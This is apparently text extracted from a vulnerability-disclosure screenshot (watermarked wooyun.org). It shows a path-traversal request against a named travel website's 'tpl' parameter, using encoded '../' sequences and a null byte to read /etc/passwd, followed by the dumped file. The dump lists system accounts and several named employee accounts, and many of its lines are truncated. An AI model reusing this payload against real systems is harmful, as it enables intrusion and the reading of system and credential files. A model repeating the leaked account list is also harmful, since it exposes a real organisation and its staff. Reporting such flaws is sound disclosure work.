 www.tuniu.com/guide/interface/searchsolr/index?tpl=..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd%00
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologi
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sb
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin abrt:x:173:173::/etc/abrt:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/n
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin haldaemon:x:68:68:HAL d
ntp:x:38:38::/etc/ntp:/sbin/nologin avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin rpcuser:x:29:29:RPC Service
User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin webalizer:x:67:67:Webalizer:/var/ww
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin oprofile:x:16:16:Special user account to b
OProfile:/home/oprofile:/sbin/nologin ntop:x:498:498:ntop:/var/lib/ntop:/sbin/nologin puppet:x:52:52:Puppet:/var/lib/puppet:/sbin/nologin
chenwei:x:2487:2487::/home/chenwei:/bin/bash yjsword:x:1158:1158::/home/yjsword:/bin/bash zabbix:x:497:497:Zabbix Monitoring System:/va
www:x:501:501::/home/www:/sbin/nologin yinxuexiang:x:4812:4812::/home/yinxuexiang:/bin/bash chenzhiyu:x:4977:4977::/home/chenzhiyu:/
pengjiang:x:2896:2896::/home/pengjiang:/bin/bash kuangcuibiao:x:5221:5221::/home/kuangcuibiao:/bin/bash splunk:x:5222:5222:Splunk
Server:/opt/splunkforwarder:/bin/bash getlog:x:5223:5223::/home/getlog:/bin/bash tjq:x:5224:0::/home/tjq:/bin/bash
www.wooyun.org